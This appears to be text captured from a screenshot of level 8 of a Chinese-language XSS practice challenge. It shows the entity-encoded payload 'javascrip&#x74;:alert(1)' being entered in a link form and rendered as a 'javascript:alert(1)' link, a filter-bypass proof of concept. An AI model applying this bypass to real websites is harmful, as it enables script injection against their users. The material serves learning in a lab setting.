 欢迎来到level8
javascrip&#x74;:alert(1)
添加友情链接
友情链接
LeVeL8 THE ONG
payload的长度:24
搜索 HTML
<!DOCTYPE html>
<!--STATUS OK-->
<html>
<head> ••• </head>
<body>
<h1 align="center">欢迎来到level8</h1>
<center>
<form action="level8.php" method="GET">
<input name="keyword" value="javascrip&#x74;:alert(1)">
空白
<input type="submit" name="submit" value="添加友情链接">
</form>
</center>
<center>
<br>
<a href="javascript:alert(1)">友情链接</a>
</center>
<center> ••• </center>
<h3 align="center">payload的长度:24</h3>
</body>
</html>